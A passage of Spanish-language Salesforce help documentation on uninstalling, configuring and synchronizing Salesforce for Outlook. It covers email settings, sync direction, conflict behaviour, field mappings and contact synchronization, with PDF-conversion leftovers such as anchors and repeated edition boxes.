[Salesforce for Outlook basada en escritorio](#page-1593-0) [Requisitos del sistema de Salesforce for Outlook](#page-2056-0) [Descarga del instalador de Salesforce for Outlook](#page-1596-0) [Desinstalación de Salesforce for Outlook](#page-1598-0)

<span id="page-1598-0"></span>Desinstalación de Salesforce for Outlook

- **1.** Cierre Outlook.
- **2.** Haga clic con el botón derecho en el icono de sincronización ( $\odot$ ) y seleccione **Salir**.
- **3.** Acceda a la herramienta Agregar o quitar programas utilizando Windows y elimine Salesforce for Outlook.

Si piensa volver a instalar Salesforce for Outlook, primero deberá eliminar los antiguos archivos de la base de datos de Salesforce for Outlook. De lo contrario, Salesforce for Outlook utilizará su antigua configuración de sincronización. Ubicaciones predeterminadas de los archivos de la base de datos:

- **•** (Microsoft Windows 7 y Vista) C:\Users\*nombre de usuario*\AppData\Roaming\salesforce.com\Salesforce for Outlook\DB\
- **•** (Microsoft Windows XP) C:\Documents and Settings\*nombre de usuario*\Application Data\salesforce.com\Salesforce for Outlook\DB\

# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# <span id="page-1599-0"></span>Gestionar su configuración de Salesforce for Outlook

Dependiendo de si su administrador le permite cambiar su configuración, personalice Salesforce for Outlook para ajustarse a sus necesidades específicas.

- **1.** Desde su configuración personal en Salesforce, busque Salesforce for Outlook. A continuación, haga clic en **Ver mi configuración**.
- **2.** Dependiendo de sus permisos, puede:
	- **•** [Modificar su configuración de email](#page-1600-0)
	- **•** [Modificar su configuración de sincronización](#page-1601-0)
	- **•** [Modificar su dirección de sincronización](#page-1601-1)
	- **•** [Modificar su configuración de conflictos](#page-1602-0)
	- **•** [Visualizar sus criterios coincidentes](#page-1603-0)
	- **•** [Modificar sus asignaciones de campos](#page-1603-1)
- **3.** Guarde sus cambios. Todos los cambios surtirán efecto la próxima vez que sincronice sus datos. Vuelva a su configuración original en cualquier momento haciendo clic en **Volver a la configuración por defecto** en la parte superior de su configuración modificada. Su administrador puede cambiar su configuración según sea necesario.

### [Modificar su configuración de email de Salesforce for Outlook](#page-1600-0)

Consulte si su administrador le permite agregar emails a Salesforce desde Microsoft® Outlook® y cambie su configuración de email según sus necesidades.

### [Modificar su configuración de sincronización de Salesforce for Outlook](#page-1601-0)

Dependiendo de si su administrador le otorga permisos, personalice los elementos para sincronizar entere Microsoft Outlook y Salesforce así como las direcciones en las que se sincronizan.

### [Personalizar su dirección de sincronización de Salesforce for Outlook](#page-1601-1)

Dependiendo de si su administrador le otorga permisos, personalice las direcciones de sincronización entre Microsoft Outlook y Salesforce basándose en sus preferencias.

### [Modificar configuración de conflictos](#page-1602-0)

Especifique lo que sucede cuando Salesforce for Outlook encuentra un conflicto cuando sincroniza registros entre Microsoft® Outlook® y Salesforce.

### [Visualización de su Salesforce for Outlook Matching Criteria](#page-1603-0)

Consulte los criterios de coincidencia que su administrador le ha asignado.

[Especificar qué campos de Salesforce sincronizar en Microsoft](#page-1603-1)® Outlook®

Dependiendo de sus permisos de Salesforce for Outlook, asigne campos desde los registros de Salesforce que sincroniza en Outlook.

# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para acceder a su configuración de Salesforce for Outlook

**•** Asignada a una configuración activa <span id="page-1600-0"></span>Modificar su configuración de email de Salesforce for Outlook

Consulte si su administrador le permite agregar emails a Salesforce desde Microsoft® Outlook® y cambie su configuración de email según sus necesidades.

**1.** Desde su configuración personal en Salesforce, busque Salesforce for Outlook. A continuación, haga clic en **Ver mi configuración**.

Si **Agregar email** está seleccionado, aparecen las opciones **Agregar email** y **Enviar y agregar** en Outlook.

- Nota: Si no ve las opciones **Agregar email** y **Enviar y agregar**, solicite a su administrador activar Correo electrónico en Salesforce.
- **2.** Haga clic en **Configuración de email en Salesforce** .
- **3.** Ingrese las direcciones de email que utilizará para enviar emails en Mis direcciones de email aceptadas. Separe las diferentes direcciones de email con comas.
- **4.** Seleccione si todos los emails se envían a Mis elementos no resueltos (de modo que puede asignarlos a registros relacionados) o dejar que Salesforce intente asignarlos primero.
- **5.** Configure Correo electrónico en Salesforce para agregar emails como actividades para oportunidades, prospectos y contactos coincidentes. Si configura Correo electrónico en Salesforce para asociar emails a prospectos o contactos coincidentes, Salesforce busca los campos **Para** y **Cc** de las direcciones de email de sus prospectos o contactos. Si se encuentran prospectos o contactos, Salesforce guarda el email en la lista relacionada Historial de actividades del registro correspondiente.
- **6.** Si ha seleccionado prospectos o contactos:
	- **•** Especifique cómo Correo electrónico en Salesforce procesa los emails que contienen información de prospecto o contacto que coincide con registros duplicados.
	- **•** Seleccione Si no se encuentran registros coincidentes, crear una tarea y enviarla a Mis elementos no resueltos para que se envíe el email a Mis elementos no resueltos si no se encuentran registros coincidentes. Si no se selecciona esta casilla de verificación y Salesforce no puede identificar las direcciones de email en los campos Para o De, el email no se guarda en Salesforce.
- **7.** Seleccione Guardar siempre los datos adjuntos del email para guardar los datos adjuntos en los emails enviados a Salesforce.
- 8. Para recibir un email de confirmación cuando se envía un email a Salesforce, seleccione Enviarme una confirmación de asociación.
- **9.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Gestionar su configuración de Salesforce for Outlook](#page-1599-0) [Agregar emails de Microsoft](#page-1627-0)® Outlook® a registros de Salesforce [Salesforce for Outlook basada en escritorio](#page-1593-0)

# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para acceder a su configuración de Salesforce for Outlook:

**•** Asignada a una configuración activa

Para modificar la configuración de email:

**•** "Agregar email"

## <span id="page-1601-0"></span>Modificar su configuración de sincronización de Salesforce for Outlook

Dependiendo de si su administrador le otorga permisos, personalice los elementos para sincronizar entere Microsoft Outlook y Salesforce así como las direcciones en las que se sincronizan.

- **1.** Desde su configuración personal en Salesforce, busque Salesforce for Outlook. A continuación, haga clic en **Ver mi configuración**.
- **2.** Pase el ratón por encima de los iconos de filtro ( $\sqrt{\ }$ ) para ver qué tipo de registros se sincroniza.
- **3.** Para detener la sincronización de un elemento, borre su casilla de verificación. Todos los campos relacionados con ese elemento están desactivados en la página.
- **4.** Guarde sus cambios. Todos los cambios surtirán efecto la próxima vez que sincronice sus datos. Vuelva a su configuración original en cualquier momento haciendo clic en **Volver a la configuración por defecto** en la parte superior de su configuración modificada. Su administrador puede cambiar su configuración según sea necesario.

## CONSULTE TAMBIÉN

[Gestionar su configuración de Salesforce for Outlook](#page-1599-0) [Descripción general de la sincronización entre Microsoft](#page-1607-0)® Outlook® y Salesforce

<span id="page-1601-1"></span>Personalizar su dirección de sincronización de Salesforce for Outlook

Dependiendo de si su administrador le otorga permisos, personalice las direcciones de sincronización entre Microsoft Outlook y Salesforce basándose en sus preferencias.

- **1.** Desde su configuración personal en Salesforce, busque Salesforce for Outlook. A continuación, haga clic en **Ver mi configuración**.
- **2.** Seleccione una de estas opciones en Dirección de sincronización de un objeto concreto.
	- **•** *Outlook a Salesforce*: cuando los datos se sincronizan por primera vez, un registro de Outlook crea o actualiza un registro en Salesforce. En futuras sincronizaciones, los cambios que realice en los registros de Outlook aparecen en Salesforce, con independencia de si se ha modificado la versión o el registro de Salesforce. Además, si elimina un registro sincronizado en Outlook, se elimina su correspondiente de Salesforce. Las modificaciones de Salesforce no se envían a Outlook. La configuración del comportamiento en conflicto necesaria de esta opción es *Outlook siempre gana*. Esta opción no está disponible para los contactos.
	- **•** *Salesforce a Outlook*: cuando los datos se sincronizan por primera vez, un registro de Salesforce crea o actualiza un registro en Outlook. En futuras sincronizaciones, los cambios que realice en los registros de Salesforce aparecen en Outlook, con independencia de si se ha modificado la versión o el registro de Outlook. Además, si elimina un registro sincronizado en Salesforce elimina su correspondiente de Outlook. Las modificaciones de Outlook no se envían a Salesforce. El ajuste de comportamiento en caso de conflicto obligatorio para esta opción es *Salesforce siempre gana*.

# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para acceder a su configuración de Salesforce for Outlook

**•** Asignada a una configuración activa

Para desactivar la sincronización:

**•** "Si el objeto está sincronizado"

## EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para acceder a su configuración de Salesforce for Outlook

**•** Asignada a una configuración activa

Para cambiar la dirección de sincronización

**•** "Dirección de sincronización"

**•** *Sincronizar en ambas direcciones*: Cuando se sincronizan los registros, cambian en Outlook y Salesforce sincroniza entre los dos sistemas. Si hay conflicto de registros, el ajuste de comportamiento de conflictos determina qué registro gana.

**3.** Guarde sus cambios. Todos los cambios surtirán efecto la próxima vez que sincronice sus datos. Vuelva a su configuración original en cualquier momento haciendo clic en **Volver a la configuración por defecto** en la parte superior de su configuración modificada. Su administrador puede cambiar su configuración según sea necesario.

## CONSULTE TAMBIÉN

[Gestionar su configuración de Salesforce for Outlook](#page-1599-0)

### <span id="page-1602-0"></span>Modificar configuración de conflictos

Especifique lo que sucede cuando Salesforce for Outlook encuentra un conflicto cuando sincroniza registros entre Microsoft® Outlook® y Salesforce.

- **1.** Desde su configuración personal en Salesforce, busque Salesforce for Outlook. A continuación, haga clic en **Ver mi configuración**.
- **2.** En Comportamiento ante conflictos de cada objeto que está sincronizando, seleccione una de estas opciones.
	- **•** *Salesforce siempre gana*
	- **•** *Outlook siempre gana*
- **3.** Guarde sus cambios. Todos los cambios surtirán efecto la próxima vez que sincronice sus datos. Vuelva a su configuración original en cualquier momento haciendo clic en **Volver a la configuración por defecto** en la parte superior de su configuración modificada. Su administrador puede cambiar su configuración según sea necesario.

# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para acceder a su configuración de Salesforce for Outlook

**•** Asignada a una configuración activa

Para cambiar el comportamiento ante conflictos

**•** "Comportamiento en conflicto"

<span id="page-1603-0"></span>Visualización de su Salesforce for Outlook Matching Criteria

Consulte los criterios de coincidencia que su administrador le ha asignado.

Si tiene múltiples contactos de Salesforce que coinciden con un contacto en Outlook, Salesforce for Outlook necesita una forma de determinar qué contacto sincronizar. Su administrador establece criterios para el modo en que Salesforce for Outlook selecciona el contacto correcto.

Revise la preferencia de coincidencia que se le ha asignado. Los opciones disponibles incluyen:

- **•** Actividad más reciente: seleccione el contacto de Salesforce que muestra la actividad más reciente (como una llamada de teléfono o email), mostrada en la lista relacionada Historial de actividades del contacto. Ésta opción es el criterio de coincidencia predeterminado.
- **•** Última actualización: seleccione el contacto de Salesforce que se haya modificado más recientemente.
- **•** Antiguo: seleccione el contacto de Salesforce con la primera fecha de creación.

#### CONSULTE TAMBIÉN

[Gestionar su configuración de Salesforce for Outlook](#page-1599-0)

<span id="page-1603-1"></span>Especificar qué campos de Salesforce sincronizar en Microsoft® Outlook®

Dependiendo de sus permisos de Salesforce for Outlook, asigne campos desde los registros de Salesforce que sincroniza en Outlook.

Las asignaciones de campos definen los campos de Salesforce y Outlook que se corresponden cuando se sincronizan elementos entre los dos sistemas.

- **1.** Desde su configuración personal en Salesforce, busque Salesforce for Outlook. A continuación, haga clic en **Ver mi configuración**.
- **2.** En Configuración de datos, haga clic en **Modificar asignaciones de campos** bajo Contactos, Eventos o Tareas para mostrar todos los campos para registros en ese objeto.
- **3.** Revise qué campos de Salesforce se están asignando a cada campo de Outlook.
- **4.** Modifique las asignaciones de campos de Salesforce o Outlook que desee cambiar, o cree asignaciones para campos personalizados. Salesforce for Outlook le permite modificar cualquier asignación de campos con una lista de selección. Puede agregar más asignaciones a la parte inferior de la lista. Puede eliminar asignaciones haciendo clic en la X junto a la asignación.
	- Advertencia: Si asigna un campo personalizado que es necesario para todos, asegúrese de que dispone de un valor predeterminado para evitar posibles errores. Del mismo modo, la asignación de campos personalizados que requieren ser validados por Salesforce puede producir errores de sincronización. Por ejemplo, asigne un campo personalizado de Salesforce que requiere un valor único. Si ingresa un valor que no único en el campo Outlook, recibe un error de sincronización.

# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para acceder a su configuración de Salesforce for Outlook

**•** Asignada a una configuración activa

Para ver su configuración

**•** Asignada a una configuración

## EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para acceder a su configuración de Salesforce for Outlook

**•** Asignada a una configuración activa

Para cambiar las asignaciones de campos

- **•** Permita a los usuarios modificar "Asignaciones de campos" en Configuración
- **5.** Haga clic en **Guardar**. Las asignaciones de campos comenzarán a sincronizarse en elementos la próxima vez que se actualicen elementos en Salesforce o Outlook. Vuelva a su configuración original en cualquier momento

haciendo clic en **Volver a la configuración por defecto** en la parte superior de su configuración modificada. Su administrador puede cambiar su configuración según sea necesario.

## CONSULTE TAMBIÉN

[Gestionar su configuración de Salesforce for Outlook](#page-1599-0)

# <span id="page-1604-0"></span>Acceder a ajustes y herramientas de Salesforce for Outlook

Después de instalar Salesforce for Outlook, aparece un icono ( $\odot$ ) en la bandeja de sistema de Microsoft® Windows.

4:23 PM  $\odot$   $\odot$   $\uparrow$   $\odot$   $\uparrow$   $\odot$   $\odot$   $\odot$ 12/16/2014

Desde el icono de la bandeja de sistema, puede:

- **•** [Sincronice los elementos de Outlook y Salesforce](#page-1607-0)
- **•** [Visualizar su registro de sincronización](#page-1605-0)
- **•** [Solucionar sus elementos sincronizados no resueltos](#page-1618-0)
- **•** [Gestionar su configuración de Salesforce for Outlook](#page-1599-0)
- **•** [Gestionar qué elementos de Outlook sincronizar con Salesforce](#page-1617-0) en la página 1612
- **•** [Modificar su información de inicio de sesión](#page-1605-1)
- **•** [Ocultar alertas](#page-1606-0)
- **•** [Visualizar errores](#page-1606-1)
- **•** [Modificar sus carpetas de sincronización](#page-1606-2)
- **•** Acceder a la ayuda online de Salesforce for Outlook

#### **Acceso a la aplicación de bandeja de sistema**

- **•** Si no ve el icono, reinicie la aplicación haciendo doble clic en el acceso directo de Salesforce for Outlook en el escritorio o en la aplicación desde el directorio Programas del equipo (**Inicio** > **Todos los programas** > **salesforce.com** > **Salesforce for Outlook**).
- Si el icono está desactivado ( •), es posible que deba iniciar Outlook.
- **•** Si no visualiza el icono, es posible que tenga que hacer clic en la flecha junto a la bandeja del sistema y arrastrar el icono de Salesforce for Outlook en la bandeja de sistema.

#### [Visualización del registro de sincronización de Salesforce for Outlook](#page-1605-0)

[Modificación de su información de inicio de sesión de Salesforce for Outlook](#page-1605-1)

#### [Modificación de sus carpetas de sincronización de Salesforce for Outlook](#page-1606-2)

Si desea sincronizar contactos, eventos y tareas entre Microsoft® Outlook® y Salesforce, puede establecer que Salesforce for Outlook sincronice elementos en las carpetas de Outlook de su elección.

#### [Ocultar las alertas de Salesforce for Outlook](#page-1606-0)

Si no desea ver alertas de la bandeja del sistema para la sincronización y otros errores, puede ocultarlas.

[Ver los errores de Salesforce for Outlook](#page-1606-1)

# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

<span id="page-1605-0"></span>Visualización del registro de sincronización de Salesforce for Outlook

El registro de sincronización registra información de solución de problemas de Salesforce for Outlook, incluyendo el número de registros que tienen errores y el número de registros que se han creado, actualizado o eliminado durante la sincronización.

Para visualizar este registro, haga clic con el botón derecho en el icono de la bandeja de sistema ( ) y haga clic en **Sincronización** > **Ver registro de sincronización**.

## CONSULTE TAMBIÉN

<span id="page-1605-1"></span>[Acceder a ajustes y herramientas de Salesforce for Outlook](#page-1604-0)

Modificación de su información de inicio de sesión de Salesforce for Outlook

Si cambia su contraseña o nombre de usuario de Salesforce, deberá actualizar su información de inicio de sesión en Salesforce for Outlook.

- **1.** Haga clic con el botón derecho en el icono de la bandeja de sistema ( $\odot$ ) en su equipo y seleccione **Configuración...**.
- **2.** Haga clic en **Cambiar usuario**.
- **3.** Escriba su nombre de usuario y contraseña de Salesforce correctamente y haga clic en **Inicio de sesión**. Se creará una conexión segura entre Outlook y Salesforce. Salvo que se produzca un error, no tendrá que iniciar sesión de nuevo.
- **4.** Haga clic en **Siguiente** y, a continuación, en **Listo**.

Nota: Si su organización restringe las direcciones IP, los inicios de sesión desde direcciones IP no fiables se bloquearán hasta que se activen estas direcciones. Salesforce envía automáticamente un email de activación que puede utilizar para iniciar sesión. El email contiene un testigo de seguridad que debe agregar al final de su contraseña. Por ejemplo, si su contraseña es *micontraseña* y su token de seguridad es *XXXXXXXXXX*, deberá ingresar *micontraseñaXXXXXXXXXX* para iniciar sesión.

## CONSULTE TAMBIÉN

[Acceder a ajustes y herramientas de Salesforce for Outlook](#page-1604-0)

# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para iniciar sesión en Salesforce for Outlook

**•** Asignada a una configuración activa <span id="page-1606-2"></span>Modificación de sus carpetas de sincronización de Salesforce for Outlook

Si desea sincronizar contactos, eventos y tareas entre Microsoft® Outlook® y Salesforce, puede establecer que Salesforce for Outlook sincronice elementos en las carpetas de Outlook de su elección.

- **1.** Haga clic con el botón derecho en el icono de la bandeja de sistema ( $\odot$ ) en su equipo y seleccione **Configuración...**.
- **2.** Haga clic en **Cambiar carpeta** y seleccione o cree una carpeta dentro de sus carpetas predeterminadas o en la carpeta principal Buzón.
- **3.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Acceder a ajustes y herramientas de Salesforce for Outlook](#page-1604-0)

## <span id="page-1606-0"></span>Ocultar las alertas de Salesforce for Outlook

Si no desea ver alertas de la bandeja del sistema para la sincronización y otros errores, puede ocultarlas.

Haga clic con el botón derecho en el icono de la bandeja de sistema (3) y haga clic en **Ocultar alertas**.

### <span id="page-1606-1"></span>CONSULTE TAMBIÉN

[Acceder a ajustes y herramientas de Salesforce for Outlook](#page-1604-0)

### Ver los errores de Salesforce for Outlook

Cuando Salesforce for Outlook presenta algún problema a la hora de sincronizar los datos, el icono de la bandeja de sistema cambia a un icono de error (**1)** y el texto de estado emergente situado en la parte superior del menú contextual de la bandeja de sistema muestra el número de errores.

Para visualizar estos errores, haga doble clic en el icono de la bandeja de sistema o haga clic en el texto del menú contextual para abrir el cuadro de diálogo Error de Salesforce for Outlook. Si un error está relacionado con un registro específico de Outlook, puede hacer clic en el vínculo del registro para modificar ese registro en Outlook.

# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para cambiar las carpetas de sincronización:

**•** Asignada a una configuración activa

Y

Su perfil de Outlook se establece como predeterminado en su Configuración de correo

# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

EDICIONES

Para actualizar la lista después de resolver los errores, haga clic en **Vuelva a intentarlo**. Salesforce for Outlook sincroniza sus datos y elimina los errores que se hayan resuelto.

# CONSULTE TAMBIÉN

[Acceder a ajustes y herramientas de Salesforce for Outlook](#page-1604-0)

# <span id="page-1607-0"></span>Descripción general de la sincronización entre Microsoft® Outlook® y Salesforce

Deje de duplicar sus contactos, eventos y tareas en Outlook y Salesforce y empiece a sincronizar entre los dos sistemas con Salesforce for Outlook.



Antes de que descargue e instale Salesforce for Outlook, asegúrese de que sus carpetas de Outlook incluyen los elementos que desee sincronizar. Si sincroniza desde Outlook a Salesforce, la eliminación de un registro de una carpeta de Outlook sincronizada supone la eliminación de ese registro en Salesforce. Si sincroniza desde Salesforce a Outlook, la eliminación de un registro de Salesforce supone la eliminación del registro de Outlook.

Generalidades sobre programaciones de sincronización

Salesforce for Outlook sincroniza sus elementos basándose en la actividad de su sistema. Los eventos y las tareas se sincronizan automáticamente cada diez minutos, los contactos se sincronizan automáticamente cada hora. Si, de lo contrario, Salesforce for Outlook detecta inactividad en el ratón o el teclado durante 30 minutos, la frecuencia de la sincronización de los eventos y las tareas cambiará a 30 minutos. Después de dos horas de inactividad, la frecuencia de todas las actualizaciones cambia a cada hora y después de cuatro horas, la frecuencia cambia a cada cuatro horas.

Por supuesto, puede sincronizar manualmente siempre que lo desee. Solamente tiene que hacer clic con el botón derecho del ratón en el icono de la bandeja de sistema ( ) y, a continuación, hacer clic en **Sincronización** > **Sincronizar ahora**.

#### Exclusión de ciertos registros de la sincronización

Si selecciona la opción Automático para su método de sincronización, tiene un par de opciones para excluir ciertos elementos de la sincronización con Salesforce for Outlook.

• Puede seleccionar sincronizar elementos que ha marcado como Privado en Microsoft® Outlook®. Si no desea sincronizar elementos privados, abra la configuración de Salesforce for Outlook y anule la selección de los tipos de elementos privados que no desea sincronizar.

Si ha sincronizado elementos en Outlook que posteriormente ha marcado como Privado, dichos elementos permanecerán en Salesforce. Sin embargo, los correspondientes elementos de Salesforce dejarán de recibir actualizaciones si modifica los elementos de Outlook.

**•** Si no desea sincronizar algunos elementos de Outlook, independientemente de si están marcados como Privados, asígnelos a la categoría No sincronizar con Salesforce en Outlook. Para obtener detalles acerca del uso de categorías en Outlook, consulte su documentación de Outlook.

[Sincronización de contactos con Salesforce for Outlook](#page-1609-0)

[Sincronización de eventos con Salesforce for Outlook](#page-1611-0)

[Descripción general de la sincronización de eventos recurrentes con Salesforce for Outlook](#page-1613-0)

[Sincronización de tareas con Salesforce for Outlook](#page-1615-0)

Mantenga las tareas de Microsoft® Outlook® y Salesforce sincronizadas.

[Asignaciones automáticas de cuentas de contactos sincronizados](#page-1616-0)

#### [Gestionar cómo sincronizar elementos de Microsoft](#page-1617-0)® Outlook® con Salesforce

Gestione sus contactos, eventos y tareas utilizando categorías de Outlook para conseguir que sus elementos de Outlook se sincronicen con Salesforce como desee, ya sea seleccionando los elementos que desea sincronizar, o sincronizando todos sus elementos y seleccionando los elementos que no desea sincronizar.

## [Seleccionar qué elementos de Microsoft](#page-1618-1)® Outlook® sincronizar con Salesforce

Si está configurado para sincronizar contactos, eventos y tareas de Outlook en Salesforce utilizando la opción Sincronizar solo los elementos de Outlook que selecciono en Salesforce for Outlook, deberá seleccionar qué elementos de Outlook desea sincronizar.

## [Evitar la sincronización de qué elementos de Microsoft](#page-1618-2)® Outlook® con Salesforce

Si está configurado para sincronizar contactos, eventos y tareas de Outlook en Salesforce utilizando la opción Sincronizar todos los elementos de Outlook en Salesforce for Outlook, podrá seguir controlando qué elementos de Outlook no desea sincronizar.

## CONSULTE TAMBIÉN

[Sincronización de contactos con Salesforce for Outlook](#page-1609-0) [Sincronización de eventos con Salesforce for Outlook](#page-1611-0) [Sincronización de tareas con Salesforce for Outlook](#page-1615-0) [Mis elementos no resueltos](#page-1618-0)

## <span id="page-1609-0"></span>Sincronización de contactos con Salesforce for Outlook

Puede mantener la sincronización de sus contactos importantes de Outlook y Salesforce utilizando Salesforce for Outlook. Cuando se sincronizan los contactos en un principio, Salesforce for Outlook comprueba si existe un contacto con la misma dirección de email en Outlook y Salesforce. Si existe una dirección de email coincidente, se sincronizarán los dos contactos. Si no existe, Salesforce for Outlook comprueba si existe un contacto con el mismo nombre, apellidos y nombre de la compañía. Si no existe, se crea un contacto nuevo y se sincronizan los dos.

En la configuración de Outlook se define cuáles son los elementos establecidos para su sincronización, qué dirección se sigue en el flujo de datos entre Outlook y Salesforce, así como qué sucede cuando hay algún conflicto entre los datos. Puede configurar Salesforce for Outlook para sincronizar de las siguientes formas, dependiendo de si su administrador le permite cambiar las direcciones de la sincronización.

- **•** *Salesforce a Outlook*
- **•** *Sincronizar en ambas direcciones*

Salesforce for Outlook le permite sincronizar hasta 5.000 contactos y no distingue entre mayúsculas y minúsculas al asociar contactos.

### **Sincronización de contactos desde Salesforce a Outlook**



# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para sincronizar contactos desde Salesforce a Outlook:

**•** "Leer" en contactos Y

> La dirección de sincronización de contactos se establece como *Salesforce a*  $Q$ utlook

Para sincronizar contactos en ambas direcciones:

- **•** "Leer" o "Modificar" en contactos y "Leer" en cuentas
	- Y

La dirección de sincronización de contactos se ha establecido a *Sincronizar en ambas direcciones*

